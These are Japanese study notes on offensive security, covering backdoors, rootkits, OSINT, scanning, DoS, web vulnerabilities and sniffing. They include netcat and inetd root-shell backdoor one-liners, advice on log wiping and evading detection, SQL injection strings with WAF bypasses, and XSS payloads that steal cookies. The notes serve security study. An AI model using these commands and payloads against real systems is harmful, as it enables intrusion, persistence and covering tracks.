| Netcat | 汎用TCP/UDP接続CLIツール | nc -l -e /bin/sh -p <待ち受けポート> |
| inted, Xinetdなど | スーパサーバデーモン | echo '7777 stream tcp nowait root /bin/sh sh -i > /tmp/.x;/usr/sbin/inetd -s /tmp/.x;rm -f /tmp/.x(intedで7777/tcpへのアクセスでrootで/bin/shを起動) |
| 認証系サービス(rsh, rlogin,rcmdなど) | 停止されているサービスを動かす | service --status-allで確認、service <サービス名> startで起動 |
ルートキットはアクセス維持のために使用されるツールセットのこと。 含まれるのは以下のようなものがある。
また種類にはアプリケーションレベル、カーネルレベルの2種に分けられる。
| 種類 | 説明 |
|---|---|
| アプリケーションレベル | バックドアを既存サービスに隠ぺいするもの(ps, netcatなど) |
| カーネルレベル | カーネルを改変するもの(LKMなど)、システムカーネルの改変による隠ぺい |
yum、apt-getなどでサービスをインストールする。
バックドアは管理者に見つからないようにする必要がある。 そのためには名前をごまかす、既存サービスのファイルの改ざんなどを行う。
またLKM型ルートキットを使用する方法もある。
バックドアは特性上ポートのListenが必要となる。 そのためポートスキャンなどでわかってしまう場合がある。 その対策としてはトリガー時のみにポートをListenするなどの工夫が必要になる
ルートキットの検出は以下のようなことで可能となる。
後処理はアクセスの際に残ったログの消去や、攻撃の際に作成した設定ファイルやツールの消去などが該当する。
これらにより露見した際の追跡阻害や完全犯罪を試みる。
後処理には管理者権限が必要となる。 注意点は以下の通り。
アプリケーションやOSのログの種類はテキストデータとバイナリデータの2種類がある。
テキストの例は以下の通り。
バイナリの例は以下の通り。
権限昇格ができなかった場合ログを塗りつぶすことで調査の拡散を行う。
まずログが記録するイベントを把握する必要がある。 またその際にIPアドレスは偽装できるとよいとされる。
情報収集では攻撃を行うために必要な情報を集める。
集める情報はターゲットにより異なり、集めるべき情報は何かその時々にならないとわからない。 そのため情報収集は繰り返し行い、情報を常に深堀して調べることが重要となる。
攻撃に必要な情報は以下のようにして集める
情報収集の手法は受動的情報収集、能動的情報取集の大きく2つある。
| 手法 | 説明 | 法的準拠 |
|---|---|---|
| 受動的情報収集 | 攻撃対象が提供している情報を収集 | ほとんどの場合は合法 |
| 能動的情報収集 | 攻撃対象に直接アクセス/コマンドを打ち込む | 状況によって非合法 |
またハッキングではOSINT(Open-Source Intelligence)と呼ばれる合法的に入手できる資料を調べて突き合わせる手法が情報収集の基本となる。
公開している情報の例としては以下のようなものがある。
検索エンジンでの「AND検索」「OR検索」「NOT検索」「フレーズ検索」などの活用はもちろん、Googleの検索エンジンを利用する場合はGoogle Dorkと呼ばれる特殊検索クエリによる検索なども利用される。
GoogleDorkは特定のウェブサイトの特定のページやドキュメント、特定のファイル形式(PDF、DOC、XLSなど)、ディレクトリ、脆弱性などを見つけるために使用される。
参考: https://www.exploit-db.com/google-hacking-database … Google Dorksでの使用に役立つ特殊検索クエリを紹介しているサイト
ソーシャルエンジニアリングは実際に関係者を装い情報を盗み出す手法。 パスワード入力の盗み見などのショルダーハッキングやごみ箱をあさって書類を盗み見ることなどが含まれる。
また、実際に物理的な移動を伴う場合や人物との接触なども含まれる。
ネットワークの情報収集ではドメインやDNSサーバの情報、IPアドレスなどを取得する。
ドメインからIPアドレスを調べるにはnslookupコマンドなどで可能となる。
またWHOIS情報を取得する方法もある。
IPアドレスはNICと呼ばれる団体が管理しており、そのドメイン傘下のJPNICが日本国内の.jpを管理している。
WHOIS情報からは調べたサーバのIPアドレスを含むネットワーク範囲などを求めることができる。
JPNIC: https://www.nic.ad.jp/ja/whois/ja-gateway.html
ICANN Lookup:https://lookup.icann.org/en
サーバへ直接アクセスするのはやり方によっては不正アクセスと認識される場合がある。 セキュリティの観点から直接サーバにアクセスすることは重要となる。
pingは疎通確認用のコマンドでtraceroute(tracert)は通信経路を調べられるコマンド。 traceroute(tracert)は接続経路を調べられるコマンド。
pingはICMPを利用する。 traceroute(tracert)はWindowsの場合はICMP、Linuxの場合はデフォルトではUDPが使用される。
上記コマンドを駆使することでネットワーク構成の推測が行える。 ただし推測できるのは論理構成のみで物理構成は推測ができない
windowsとLinuxでの通信経路を調べる際に使用されるプロトコルの違いなどもその際に利用できる。
基本手順は以下の通り。
ポートスキャンはサーバの提供するサービスのポートのどこが開いているかを探ること。
ポートの数は065535まであり、手動でやるのは得策ではない。(一般的にはWellknownPort(01023)を使用する)
そのためツールの類を使ってスキャンを行う。
しかしポートスキャンをかけると特徴的なログが残るためサーバ管理者に攻撃やスキャンの兆候を知らせることになる。
ポートに対して接続を試みる方法としてはコネクトスキャンというものが存在する。 この手法は対象サーバにログが残るため検出されやすいという欠点がある。
ポートスキャンでは以下の内容が確認できる。
またスキャンの際に察知されないようにスキャンする方法はいくつかあり以下のようなものがある。
サーバにおけるフットプリンティングはサーバで提供しているサービスのホスト情報を収集することを言う。 フットプリンティングを行うには開いているポートの情報とIPアドレスが必要となる。
フットプリンティングの方法は以下の通り
telnet <IPアドレス> <ポート番号>)なおバナーがでないポートなどもある。 またtelnetのアクセスでバナーが返却されるサービスは以下の通り。
| サービス | ポート |
|---|---|
| ftp | 21/tcp |
| ssh | 22/tcp |
| telnet | 23/tcp |
| smtp | 25/tcp |
| pop3 | 110/tcp |
またHTTPでの接続でバナーを表示する場合はtelnet接続後にHEAD / HTTP/1.0入力後に改行を2回送信する必要。
HTTPSでの接続でバナーを表示する場合はopenssl s_client -host <IPアドレス> -port <ポート番号>をtelnetの代わりにに入力しHTTPと同じ手法でアクセスする必要がある。
脆弱性情報の公開もとには以下のようなものがある。
CVEは米国の非営利団体MIRTEが運営する共通脆弱性識別子というインシデントに固有番号を付けて管理する仕組み。 管理方法はCVE、CANの2種類がある。
例) CVE-2018-21003
CVSSはFIRSTが推進する脆弱性評価システムのこと。 CVSSにより脆弱性の深刻度を同一基準化で定量的に比較することが可能となっている。
評価基準は以下の3つある。
共通脆弱性評価システムCVSS : https://www.ipa.go.jp/security/vuln/scap/cvss.html
共通脆弱性評価システム計算機 : https://jvndb.jvn.jp/cvss/ja/v31.html
| 項目 | 内容 |
|---|---|
| 攻撃元区分(AV) | ローカル / 隣接ネットワーク / ネットワーク / 物理 |
| 攻撃条件複雑度(AC) | 高 / 中 / 低 |
| 攻撃前認証認否(Au) | 複数 / 単一 / 不要 |
| 機密性への影響(C) | なし / 部分的 / 全面的 |
| 完全性への影響(I) | なし / 部分的 / 全面的 |
| 可用性への影響(A) | なし / 部分的 / 全面的 |
| 項目 | 内容 |
|---|---|
| 攻撃される可能性(E) | 未実証 / 実証可能 / 攻撃可能 / 容易に攻撃可能 |
| 利用可能な対策レベル(RL) | 正式 / 暫定 / 非公式 / なし |
| 脆弱性情報の信頼性(RC) | 未確認 / 未検証 / 確認済 |
| 項目 | 内容 |
|---|---|
| 緩和策後の攻撃元区分(MAV) | ローカル / 隣接ネットワーク / ネットワーク / 物理 |
| 緩和策後の攻撃条件複雑度(MAC) | 高 / 中 / 低 |
| 緩和策後の攻撃に必要な特権レベル(MPR) | 複数 / 低 / 高 |
| 緩和策後の利用者の関与(MUI) | 不要 / 要 |
| 緩和策後の影響の想定範囲(MS) | 変更なし / 変更あり |
| 機密性への要求度(CR) | なし / 部分的 / 全面的 |
| 完全性への要求度(IR) | なし / 部分的 / 全面的 |
| 可用性への要求度(AR) | なし / 部分的 / 全面的 |
NVDは米国国立標準研究所(NIST)が管理する脆弱性データベース。 CVSSと呼ばれる危険度の採点があるのが特徴となっている。
日本国内の脆弱性管理基盤。JPCERT/CTTとIPAが共同運営している。 JVNとJVN iPediaは以下のような違いがある。
Metasploitと呼ばれる脆弱性診断プラットホームのモジュールの検索と脆弱性検索が行えるデータベース
OSINTで役立つWebサービスやツールを記載する。
| 名称 | URL | 分類 | 説明 |
|---|---|---|---|
| OSINT Framework | https://osintframework.com/ | Webサイト | OSINTツールの紹介ページ |
| Google Hacking Database | https://www.exploit-db.com/google-hacking-database | Webサイト | Google Dorksでの使用に役立つ検索コマンドを紹介しているサイト |
| Netcraft Site Report | https://sitereport.netcraft.com/ | Webサイト | Webサイトがどこのサーバーで管理されてるか調査・確認できるサービス |
| Shodan.io | https://www.shodan.io/ | Webサイト | インターネットに公開されたデバイスの中からポートが開放されている機器を調べることのできるサイト |
| Censys.io | https://search.censys.io/ | Webサイト | グローバルIPアドレスから該当サーバーで利用できるプロトコルを調査したり、サーバー証明書を検索することができる |
| TinEye | https://tineye.com/ | Webサイト | ウェブ上で似た画像を特定しその情報や出典を調査できるサイト |
| SPOKEO | https://www.spokeo.com/ | Webサイト | 人物情報を収集し提供するオンラインプラットフォーム |
| Maltego | https://www.maltego.com/ | ソフトウェア | インターネット上の情報を収集して関連性を可視化するアプリ |
| theHarvester | https://github.com/laramies/theHarvester | CLIツール | 主に電子メールアドレスやドメインに関連する情報を収集し組織や個人のデータを見つけることのできるツール |
| Recon-ng | https://github.com/lanmaster53/recon-ng | CLIツール | ウェブ上から情報を収集し分析するためのツール。脆弱性評価や攻撃可能性の調査、組織や個人のプロファイリングなどで使用される。 |
| SpiderFoot | https://github.com/smicallef/spiderfoot | CLIツール | インターネット上の情報を収集するツール。これで集めた情報はネットワークの脆弱性やリスクを評価するために使用される。 |
| CREEPY | https://github.com/ilektrojohn/creepy | ソフトウェア | ソーシャルメディアを中心にインターネット上から個人の情報を収集するツール |
| Metagoofil | https://github.com/opsdisk/metagoofil | CLIツール | ウェブ上からメタデータを収集するために使用されるツール。情報のリークや組織のデジタルフットプリントを評価するのに使用される。 |
| FOCA | https://github.com/ElevenPaths/FOCA | CLIツール | ウェブサイトからメタデータを取得し組織や個人のプロファイリングするツール |
| SKIPTRACER | https://github.com/xillwillx/skiptracer | CLIツール | 人物情報を収集して関連性を分析するツール |
その他の国内の情報取得に役立つサービス/情報源を以下に記載する。
| 名称 | URL |
|---|---|
| GoogleMaps | https://www.google.com/maps |
| ネット電話帳 - 住所でポン! | https://jpon.xyz/ |
| 電話番号検索 | https://www.jpnumber.com/ |
| ZipCode Japan | https://zipcode-jp.com/modules/zipcode/ |
ダークウェブ向けのOSINTツールは以下。
| 名称 | URL | 説明 |
|---|---|---|
| TorBot | https://github.com/DedSecInside/TorBot | .onionクローラとして動作しダークウェブ上から情報収集を行う |
| DarkScrape | https://github.com/itsmehacker/DarkScrape | Torサイトでメディアリンクを見つけるためのOSINTツール |
| FreshOnion | https://github.com/dirtyfilthy/freshonions-torscraper | 非表示サービスの発見などが行える |
| Onion | https://github.com/k4m4/onioff | Deep Web URLを調査するために設計されたツール |
| TorCrawl | https://github.com/james04gr/TorCrawl.py | Tor上の隠されたサービスをナビゲートとコード抽出に使用可能 |
| Photon | https://github.com/s0md3v/Photon | ディープウェブのURLを探索するためのPythonベースの簡単なツール |
| Hakrawler | https://github.com/hakluke/hakrawler | Web アプリケーションクローラ。Webアプリケーション内のエンドポイントを識別できる |
| OSINT-SPY | https://github.com/SharadKumar97/OSINT-SPY | OSINTツール |
| Gasmask | https://github.com/twelvesec/gasmask | ペネトレーションテスタ向けの包括的なOSINT情報収集ツール |
| h8mail | https://github.com/khast3x/h8mail | 電子メールOSINTおよびパスワード侵害ハンティングツール |
| Skiptracer | https://github.com/xillwillx/skiptracer | OSINTスクレイピングフレームワーク |
| FinalRecon | https://github.com/thewhiteh4t/FinalRecon | Web偵察OSINTツール |
| 名称 | URL | 分類 | 説明 |
|---|---|---|---|
| ネットワーク系コマンド | - | CLIツール | ping,tracerouteなどのネットワーク系コマンド |
| NetCat(コマンド) | https://github.com/opsdisk/metagoofil | CLIツール | TCP/UDP接続が行えるツール。Linux/Windowsに標準搭載されている。 |
| NMap | https://nmap.org/man/ja/index.html | CLIツール | ポートスキャン用ツール |
脆弱性の情報を公開している情報源となるサイトを以下に記載する。
| 名称 | URL | 説明 |
|---|---|---|
| NVD | https://nvd.nist.gov/ | 脆弱性管理データの米国政府リポジトリ |
| JVN | https://jvn.jp/ | 日本の全国的な脆弱性データベース |
| CVE | https://cve.mitre.org/ | CVE(共通脆弱性識別子)に基づいた脆弱性のデータベース化したもの |
| CVE List | https://www.cve.org/ | CVE List |
| Exploit DB | https://www.exploit-db.com/ | 脆弱性エクスプロイト・アーカイブ |
| Rapid 7 | https://www.rapid7.com/db/ | 脆弱性検索エンジン |
| CX Security | https://cxsecurity.com/exploit/ | 最新のエクスプロイトに直接アクセスでき検索できるデータベース |
| Vulnerability Lab | https://www.vulnerability-lab.com/ | エクスプロイトや PoC を備えた大規模な脆弱性データベース |
| Packet Storm Security | https://packetstormsecurity.com/files/tags/exploit/ | 脆弱性や勧告の共有に特化したエクスプロイト コミュニティ |
DoS(Denial of Service)攻撃(サービス拒否攻撃)はユーザによるシステムに対するアクセスを低下/制限、阻害する攻撃のこと。 攻撃対象はホストだけではなくネットワークも対象となる。
DoS攻撃はターゲットに対する経済的損失や信用失墜を目的とした攻撃となる。 つまりサービス提供機能への損害を目的としている。 そのため企業などの営利組織のホストやネットワークが攻撃される傾向がある。
DoS攻撃は攻撃の有効性を上げるために通信が工夫されているため通信パターンにわかりやすいシグネチャ(特徴)がある。 そのためIDS/IPSやFWなどの侵入検知に引っ掛かりやすい。
そのためDoS攻撃は見つかりやすくとても防がれやすい。 この上記性質を生かして監視や分析(フォレンジック)を行う人員の目をごまかすのには使用できるという面もある。
システム運用監視オペレータは大規模なシステムだと24時間システムを監視している。
DoS攻撃などがあるとIDSなどが検知してアラートが鳴る。
その際彼らは対応業務に追われることになり、その際の対応手順が複雑で頻度が多い場合は監視レベルを下げることをする可能性もある。(実際これを行うのは邪道) つまりアラートや該当する項目を監視しないようにするなどを行う可能性がある。これを繰り返すことでセキュリティホールの多いシステムとシステム管理者側にさせるという方法として使えたりもする。
また常にアラートを鳴らさせることによりカモフラージュとして使用するということも使えたりもする。
これは無意味なログでログを埋めることでフォレンジック調査の手間を増やすというもの。 またIPアドレスの偽装をすることで捜査を攪拌することもできる。
またこの際に捜査に時間をかけさせることによりログの保管期限を過ぎることを狙うこともできる。
DoS攻撃は権限昇格できない場合の痕跡消去としても利用できる。
これはログを塗りつぶすことでログを汚すことが根本になる。 そのためIPスプーフィングがとても重要となる。
DoS攻撃は攻撃対象から以下のタイプに分類される。
帯域幅消費タイプではネットワークやサービスの帯域幅を大量のリクエストを送ることにより消費させるタイプの攻撃。
このタイプは現在では多くのシステムが対応されているため、そのまま使うのは難しい。 そのためこの手法で行う場合は様々な工夫が必要となる。
システムリソース消費タイプはシステムのリクエストを処理する能力やロジックの不備を突いてシステムのリソース/CPUに過剰負荷をかけるタイプの攻撃。
アプリケーションのロジックエラータイプではアプリケーションのロジックエラーをついて無限ループや過剰な負荷をかけるタイプの攻撃。
DoS攻撃においてIPスプーフィングはとても重要になる。 これは攻撃元の特定を阻害、攻撃の効果を増加させるのに効果的である。
またDoS攻撃は攻撃のカモフラージュや捜査誘導、痕跡の消去を目的として使われる場合がある。
帯域幅消費型DoS攻撃は通常のリクエストやパケットを大量に送り付けることで帯域を消費させる攻撃のこと。 この手法は通常、1~2台の少ないホストでこの攻撃を試みても企業などの運営する大規模サーバでは対応されて攻撃が難しいという問題がある。 そこで攻撃を有効的にするためのアプローチとして以下の方法がある。
この攻撃には以下攻撃が含まれる。
SYNフラッド攻撃はTCPの3ウェイハンドシェイクを悪用した攻撃手法。
これはサーバ側がTCPの接続要求を受け取った際にTCP+ACK信号を返すが、そのときに接続テーブル上にACKが戻ってくるまでそこにバッファとして待機させることを悪用したものである。これはデフォルトでは75秒間保存される。 攻撃者側はこの際にACK信号を返さないようにするため、相手のサーバは接続テーブル上にデータを確保したままとなる。 この確保している間に攻撃者は新しくTCP+ACKを送り、同様に接続テーブルを確保させる。 これを繰り返すことにより接続テーブルを圧迫し、繋がらないようにするのがこの攻撃の仕組みとなっている。
そのためこの攻撃はSYNフラグを送り続ける必要とIPアドレスを偽装してSYNフラグを送り付ける必要がある。 これは接続テーブルが既存に確保したIPアドレスからのTCP通信要求だと接続を確保しないためである。
増幅系攻撃は偽装したIPアドレスにより特定のネットワーク内での応答を増幅させる攻撃手法。 この攻撃はICMPやUDP/TCPなどの様々なプロトコルに応用できる。
ICMP/ARP/UDPフラッド攻撃はブロードキャストする性質を悪用した攻撃手法。 具体的にはICMP場合は攻撃対象の内部ネットワークのすべてに対して送信元をネットワークのエッジノードのIPアドレスに偽装したpingを送り、その際に返るエコー応答がネットワークのエッジノードに集中的に返ってくることを悪用したものとなる。 このときエコー要求/エコー応答合わせて要求の2倍パケットを生成できる。つまり1つの攻撃でパケットが内部ネットワークのホスト数2倍のパケットを生成するため非常に効率が良いものとなっている。
この場合は例えばネットワークのエッジノードが192.168.1.1の場合、攻撃者は送信元IPアドレスを192.168.1.1に偽装して192.168.1.0/24などネットワーク全体(ネットワーク内部マシンすべて)にPingを送るということになる。
なおICMP/UDPフラッド攻撃はIPv6ではブロードキャストアドレスがないためこの攻撃はできない。
IPアドレス増幅攻撃は上記のフラッド系攻撃にIPアドレスを偽装することで効果を高めることを目指すもの。 代表的なものにはSmurf攻撃、Fraggle攻撃がある。
アプリケーションロジックエラーはアプリケーションの脆弱性を攻撃するもの。 この攻撃は基本的にアクセス権の取得を目的に使われることがある。
pingとして送るパケットを65535Byteにして送る攻撃。 これはICMPのデータ格納領域を悪用して65535Byteを超えるICMPパケットを送り送信し、受け取った相手のホストをダウンさせるものであった。 この攻撃は現在ほとんどのOSで対応されているため利用不可能となっている。
WinNuke攻撃は139/tcpにOOB(Out Of Bounds)というリクエストを送る攻撃。 受け取ったOSが古いWindows OSだとWindowsがハングアップするものとなっている。
E-mail Bombing攻撃(メール爆弾攻撃)は大きなサイズのメール(添付ファイルを含む)を大量にメールサーバに送ることによりメールサーバのリソースを消費させる攻撃。
SLOW HTTP攻撃はウェブサーバに対する攻撃手法。 この攻撃は攻撃者がウェブサーバに対して大量のHTTPリクエストを送り、そのリクエストを処理する際にサーバのリソースを消耗させることを目的としてる。 攻撃者はこの際に通常、サーバのリソースを過度に消費するリクエストを意図的に遅らせ、サーバーのリソース枯渇を引き起こすことを試みる。
特徴は以下の通り。
またSLOW HTTP攻撃の対策は以下内容を目指すことで実現できる。
| 設定内容 | 説明 |
|---|---|
| リクエストタイムアウトの設定 | サーバー側でリクエストの最大処理時間を設定し遅延リクエストに対処できるようにする。 |
| リクエスト数の制限 | 単一のIPアドレスからのリクエスト数を制限することで過剰なリクエストをブロックできる。 |
| リクエストヘッダーの検証 | 異常なヘッダーを持つリクエストをフィルタリングすることで攻撃を検出および防御できる。 |
DDos攻撃(Distributed Denial Of Service Attack)は分散型サービス拒否攻撃とも呼ばれる複数台で行う帯域幅消費型DoS攻撃手法のこと。 特徴は以下の通り。

攻撃者はたくさんのボットを仕込んだマシン(ゾンビマシン)で構成されるボットネットを用意し、ハンドラ(C&Cサーバ)と呼ばれるツールを用いてボットネットに通信支持を行うことで攻撃を実現する。
そのため攻撃者のホストは直接攻撃を行わない。
DRDoS攻撃(Distributed Reflection Of Service Attack)は分散型反射サービス拒否攻撃とも呼ばれるDDoS攻撃とIPスプーフィングを混合した攻撃手法のこと。
この攻撃ではボットネットは中間標的にターゲットのIPアドレスでリクエストをする特徴がある。 中間標的はこのリクエストにこたえるためにレスポンスをターゲットに送り付けるものとなっている。

DDoS攻撃を構成する要素には以下のようなものがある。
DDoS攻撃を行う攻撃者は組織化/エコシステム化していることが近年問題になっている。 これはボットネットを持つ攻撃者グループを犯罪組織/テロ組織/特定国家が支援していることが背景になる。 またそれらの団体は相互にボットネットを援助したりも行っている。
エコシステムは攻撃によって得られた情報をダークウェブ上の市場で共有したりする経済圏を指す。 これはダークウェブにおけるアンダーグラウンドが活性化する問題を孕んでいる。
WebアプリケーションはWebサーバとユーザのインターフェイスから提供されるシステムを指す。
近年はネットワークによるサービスの普及、例えばショッピングや金融取引/故郷サービスなどがWebアプリケーションにより提供されている。 また使用ユーザや端末の多様化がますますそれを増大させている。 これによりWebアプリケーションのリスクが以前よりも増大している。
リスクが増大するのは以下の要因が考えらえる。
動的サービスを提供するには以下の内容を実装する必要がある。
また動的サービスの開発実装に使うフレームワーク/アーキテクチャの数が増えるほど、脆弱性を生じる可能性は増えていく。
具体的には以下のプロセスで動的サービスをユーザごとに実現する。
取り扱いデータの重要性は以下内容をWEBアプリケーションで扱うようになったため増大している。
そもそもHTTPは用意したファイルをWEBを通じて閲覧できることを目指したプロトコルであるため元の設計と現在求められている機能需要が構造的に乖離している構造的な問題がある。
Webアプリケーションの攻撃の種類は大きく2つに分けられる。
サーバサイド攻撃はWebアプリケーションを利用してWebサーバに攻撃を行うもの。 この攻撃の目的は以下の通り。
クライアントサイド攻撃はWebアプリケーションを利用してサービスを利用しているクライアントに攻撃を行うもの。 この攻撃の目的は以下の通り。
Webアプリケーションの脆弱性が生じる原因のほとんどは開発者側のミスが原因となる。 例えば以下内容に関する知識や実装の不十分が脆弱性を引き起こさせる。
攻撃につながるアプリケーションの脆弱性には以下のようなものがある。
Webアプリケーションの脆弱性に対する攻撃を一部簡単に紹介する。
ヘッダ・インジェクション攻撃はWebアプリケーションやネットワークサービスに対するヘッダを悪用した攻撃のこと。
攻撃者は不正なデータ(通常はHTTPヘッダー)を送信し、システムがそのデータをそのまま処理することによって、サーバやアプリケーションのセキュリティを破ろうとするものとなっている。またこれはHTTPヘッダ・インジェクションとも呼ばれる。 またHTTPヘッダ・インジェクションはセッションハイジャックやクロスサイトスクリプティング(XSS)攻撃などともに利用されることの多い攻撃となっている。
OSコマンド・インジェクションはWebアプリケーションやシステムが外部から提供されたデータを利用してOSコマンドを実行する場合に発生する脆弱性を悪用した攻撃のこと。
攻撃者はこの攻撃で不正なOSコマンドを挿入し、システムを操作したり、機密情報を盗んだり試みる。 この攻撃は不適切な入力検証やエスケープ処理の不備によって可能となる。
SQLインジェクションはWebアプリケーションやデータベースシステムに対しては不正なSQLクエリを注入して送信しようとする攻撃のこと。
SQLインジェクションが成功すると、攻撃者はデータベースから情報を盗んだり、データを改ざんしたりすることができるものとなっている。 この攻撃は入力検証(バリテーション)や適切なエスケープ処理が行われていない場合に発生する。
具体的にはプログラムが発行するSQL構文中に不正な入力値を含めてしまうことで攻撃者が任意にDBを操作できてしまうというもの。
もっとも初歩的なSQLインジェクションの方法。
一般的にwhere句が含まれるSQLに対して入力されるクエリとして' OR 1=1 --や1' or '1' = '1';--がある。
なおMySQLの場合は
これはBooleanを使用した命令となっている。上記例は有名な例であるためWAFで検知しやすい。
単純なWAFの場合は「2=2」などで検知を回避できるが「=」で検知している場合もある。
1=1部の他の例は以下の通り。
7>1'ab' LIKE 'a%'5 BETWEEN 1 AND 7対象にWhere句でないもののが含まれる可能性がある場合(INSERTなど)は以下のようなものを使用する。
sleep()などの時間遅延(MYSQL)a'||'bなどの文字列結合(Oracle DB)a/**/bなどのインラインコメントディレクトリ・トラバーサル(Directory Traversal)はセキュリティの脆弱性の1つで攻撃者がアクセスの許可されていないディレクトリにアクセスできること。
攻撃者はWebアプリケーションやファイルシステム内のファイルにアクセスするために、通常許可されていないディレクトリに移動しようとする。 これにより機密情報への不正アクセスが可能ができる場合はディレクトリ・トラバーサルの脆弱性があることとなる。
オープンダイレクト(Open Redirect)はWebアプリケーションのセキュリティの脆弱性の1つで攻撃者がリンクを介してユーザーを偽のウェブサイトに誘導することができる状況を指す。
攻撃者はリンクをクリックしたユーザを信頼性のあるウェブサイトから外部の不正なウェブサイトに誘導することができ、フィッシング攻撃や悪意のあるリダイレクトに悪用される可能性があるものとなっている。
クロスサイト・スクリプティング(XSS)は攻撃者がウェブページに不正なスクリプトを挿入しユーザのブラウザで実行させることができることを可能にするもの。
具体的にはユーザの入力をレスポンスに含めるときにタグやスクリプトをそのまま表示する脆弱性を利用したものとなっている。 この攻撃によりユーザーのセッション情報やクッキーが盗まれたり、不正なアクションが実行されたりする可能性がある。
クロスサイト・スクリプティングはフロントエンドの場合、攻撃の個所により想定される攻撃文字列の形が大体決まっている。
| 場所 | 想定される攻撃文字列 |
|---|---|
| HTML本文内 | <script>alert(document.cookie)</script> または <img src=“x” onerror=alert(document.cookie)> |
| タグ内の値 | “><script>alert(document.cookie)</script> または " onclick=alert(document.cookie)+” |
| タグ内のイベント値 | “;alert(document.cookie)+” |
| タグ内のイベントの引数 | );alert(document.cookie |
| Javascript内 | ‘;alert(document.cookie);// |
またREST APIなどで渡されたJSONをデコードしている場合は、エンコードした文字列を内部に含めることで脆弱性となる場合もある。
またエンコードすべき文字は以下の通り。
| 文字列 | HTMLエンコード | URLエンコード |
|---|---|---|
| < | &lt; | %3C |
| > | &gt; | %3E |
| ' | &#39; | %27 |
| " | &quot; | %22 |
| & | &amp; | %26 |
言語としてはシングルクオーテーションをサニタイズしないものが多い。 そのため開発の際はしっかりできているか確認/ドキュメントを必読する必要がある。
CSRFは攻撃者がユーザを騙してユーザの認識や同意なしに、別のウェブサイトで利用者の許可なしに不正なアクションを実行させる攻撃のこと。 この攻撃にはターゲットサイトにおけるユーザの認証セッションを悪用することが含まれる。
一般的には攻撃者はこの攻撃でユーザをだまして特定の操作(例:アカウントの設定変更、資金の送金など)を実行させることを目的とする。
クリックジャッキングは悪意のあるウェブサイトやWebアプリケーションが、ある要素(ボタンなど)をユーザーから隠したり偽装したりして、別のウェブサイトの正規に見える要素と重ね合わせること。
ユーザが偽装された要素にアクセスすると、意図せずに隠された悪意のあるアクションを実行する。
MXインジェクションは攻撃者がメールサーバー(MX)設定に悪意のあるコードを操作または注入できるセキュリティ脆弱性を指す。 これは電子メールのトラフィックを傍受、変更、またはリダイレクトするために使用される可能性がある。 そのため、この攻撃はユーザの電子メール通信のセキュリティとプライバシを侵害する。
セッションハイジャックは脆弱性を利用して他人のセッションIDを入手する攻撃を指す。 これはWebアプリケーションが基本的にはセッションIDでユーザを識別していることに由来する。
基本的には以下の4つの手法がある。
セッション固定は複数の脆弱性から成り立つ脆弱性。 以下内容がそろったときにセッション固定の攻撃条件が整う。
このように条件が複雑なため成功の可能性は低いと思われる。
直接セッションIDを盗み出す手法。 具体的には以下箇所より盗み出す。
Webアプリケーションの脆弱性に関する情報を収集する場合以下の点が基本となる。
Webアプリケーションのフットプリンティングの手法はいくつかあり、その基本内容を以下に示す。
Wapplyzerの活用URLから情報が入手できる場合もあり、その場合のような場合である。
https://www.bikinisuki.jp/topic.aspx?data=20201015$sort=desc
この場合以下の点が確認可能。
エラーページで特にApache標準の404エラーが出る場合、実行しているApacheのバージョンやホストOSを確認できる。
SSL証明書を閲覧することで、証明書の中にサーバ運営者の情報が記載されている場合がありそれを確認できる。
robots.txt(クローラ用ファイル)などの隠しコンテンツからディレクトリ情報を確認する。
WapplyzerはChromiumベースのブラウザ拡張機能であり、Webサイトに使用されている技術を確認できる機能を持つ。 これによりサイト構成技術を確認することができる。
Webアプリケーションへの攻撃情報の収集はアプリケーションごとに行う必要がある。 例えば以下の通り。
エントリポイントの特定では以下の内容をチェックする
エントリポイントの特定はBurp Suiteと呼ばれるツールが適している。
Burp Suite : リバースプロキシ機能(Webブラウザからのリクエストを送信前/レスポンスからの表示前にインタセプト)する機能がある。
またエントリポイントで確認すべき観点は以下の点がある。
ネットワークの盗聴はスニッフィングと呼ばれる。
特徴としては受動/能動攻撃は同一ネットワーク上でしか行えない。
またいくつかの種類がある。
スニッフィングはインターネットで使われているイーサネットは同一のネットワークコリジョンでデータを共有している。そのためこの仕組みを悪用することで受動的盗聴が成り立つ。
通常はNICが自分宛て以外の通信を遮断するが、プロミスキャスモードに切り替えることで自分以外の通信を受信することができる。しかしながらこれはハブによるものの通信しか対象とできない。
近年ではスイッチングハブの普及により上記手法では困難になっている。
ハブ接続ネットワークにおける、NICの処理をプロミスキャスモードに切り替えることで自分以外の通信を受信するようにしてスニッフィングを行う手法。
現在ではスイッチングハブの普及により困難。
この手法には以下の内容を組み合わせることで攻撃者のPCが正当であるとスイッチングハブなどに誤認させる。
攻撃者の用意したホストを経由するようにターゲットを誘導しホスト上に流れるパケットを盗聴するもの。
以下の内容が含まれる。
無線盗聴は無線電波自体を傍受し盗聴するもの。
盗聴にはWEP,WPA/WPA2,WPA3などのWifiの暗号を解読する必要がある。
これらの攻撃の場合はいくつかの盗聴ツールが必要となる。
具体的にはWireSharkやtcpdump/windumpなどがある。
スニファではフィルターをうまく使いこなせるテクニックがあるかで情報取得の度合いが変わる。
受動的盗聴の手順は以下の通り。
能動的盗聴ではARPポイズニング攻撃を行うことで攻撃マシンを経由してターゲットが通信を行うように誘導するもの。
ツールとしてはKali Linux付属のCain&Abelの機能から利用可能。
ネットワーク盗聴に利用可能なルーティングの応用は以下の通り。
これはAPを立ててつないできたユーザの通信を盗聴するというもの。
